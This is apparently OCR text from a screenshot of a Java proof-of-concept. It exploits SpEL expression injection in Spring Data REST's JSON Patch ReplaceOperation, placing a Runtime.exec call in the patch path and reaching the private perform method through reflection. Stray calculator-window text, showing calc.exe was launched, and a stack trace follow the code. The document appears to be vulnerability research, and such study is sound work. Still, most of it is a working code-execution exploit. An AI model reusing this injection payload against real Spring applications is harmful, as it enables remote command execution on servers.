 6
7 public class test {
8 public static void main(String[] args) throws Exception {
9 //path参数中后面的“/11”不能少，其底层方法使用“/”来做字符串分割的
10 ReplaceOperation patchReplace = new ReplaceOperation( path: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/11", value: "xxx");
11
12 //getMethods不能获取到我们想要的perform方法，因为getMethods只返回公共方法
13 Method[] methods = ReplaceOperation.class.getMethods();
14 System.out.println(Arrays.asList(methods).toString());
15 for (Method method: methods){
16 System.out.println(method.getName());
17 }
18
19 //同上，只返回公共方法！
20 //Method method = ReplaceOperation.class.getMethod("perform", Object.class, Class.class);
21
22 //patchReplace.perform(new Person(),Person.class); //本来应该使用这个方法直接调用，但是perform函数不是public的。只好用反射来实现。
23
24 Method method1 = ReplaceOperation.class.getDeclaredMethod( name: "perform", Object.class, Class.class);
25 Object[] argsxx= {new Person(),Person.class};
26 method1.setAccessible(true);
27 method1.invoke(patchReplace,argsxx);
28 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run: test (1)
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 internal calls>
at com.example.accessingdatarest.test.main(test.java:27)
Caused by: org.springframework.expression.spel.SpelEvaluationException: EL1027E: Indexing into type 'java.lang.ProcessImpl' is not supported
at org.springframework.expression.spel.ast.Indexer.getValueRef(Indexer.java:176)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:66)
at org.springframework.expression.spel.ast.CompoundExpression.setValue(CompoundExpression.java:95)
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpression.java:438)
at org.springframework.data.rest.webmvc.json.patch.PatchOperation.setValueOnTarget(PatchOperation.java:167)
at org.springframework.data.rest.webmvc.json.patch.ReplaceOperation.perform(ReplaceOperation.java:41)
... 5 more